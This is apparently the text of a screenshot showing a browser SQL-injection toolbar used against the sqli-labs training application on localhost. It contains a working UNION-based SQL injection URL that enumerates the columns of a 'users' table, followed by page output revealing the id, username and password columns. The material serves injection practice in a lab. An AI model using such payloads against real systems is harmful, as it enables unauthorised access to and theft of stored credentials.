 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3